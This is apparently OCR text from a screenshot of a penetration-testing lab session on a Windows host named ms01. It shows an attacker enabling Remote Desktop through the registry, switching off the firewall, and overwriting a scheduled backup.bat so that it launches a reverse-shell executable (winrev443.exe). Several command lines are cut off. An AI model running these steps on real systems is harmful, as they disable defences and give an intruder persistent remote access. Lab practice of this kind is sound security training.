 1 2 3 4 2 172.16.11.11 23:51
kali@kali: ~/Desktop/ad/staging
File Actions Edit View Help
kali@kali: ~/Desktop/ad/staging × kali@kali: ~ ×
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set ?11/?11/?2023 12:43:53 AM
Password expires ?12/?23/?2023 12:43:53 AM
Password changeable ?11/?11/?2023 12:43:53 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
C:\Users>reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Serve
REG_DWORD /d 0 /f
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fD
D /d 0 /f
The operation completed successfully.
C:\Users>netsh advfirewall set allprofiles state off
netsh advfirewall set allprofiles state off
Ok.
C:\Users>
Directory of C:\Users\gale\AppData\Local\Scripts
11/10/2023 05:02 PM <DIR> .
11/10/2023 05:02 PM <DIR> ..
11/10/2023 05:02 PM 114 backup.bat
1 File(s) 114 bytes
2 Dir(s) 14,906,679,296 bytes free
C:\Users\gale\AppData\Local\Scripts>type backup.bat
type backup.bat
@echo off
powershell Compress-Archive -Update -Path "C:\setup\*" -DestinationPa
ip"
C:\Users\gale\AppData\Local\Scripts>echo "" >> backup.bat
echo "" >> backup.bat
C:\Users\gale\AppData\Local\Scripts>type backup.bat
type backup.bat
@echo off
powershell Compress-Archive -Update -Path "C:\setup\*" -DestinationPa
ip"""
C:\Users\gale\AppData\Local\Scripts>echo C:\Users\Public\winrev443.ex
echo C:\Users\Public\winrev443.exe > backup.bat
C:\Users\gale\AppData\Local\Scripts>type backup.bat
type backup.bat
C:\Users\Public\winrev443.exe
C:\Users\gale\AppData\Local\Scripts>
C:\Users\gale\AppData\Local\Scripts>
C:\Users\gale\AppData\Local\Scripts>whoami
whoami
ms01\gale
C:\Users\gale\AppData\Local\Scripts>exit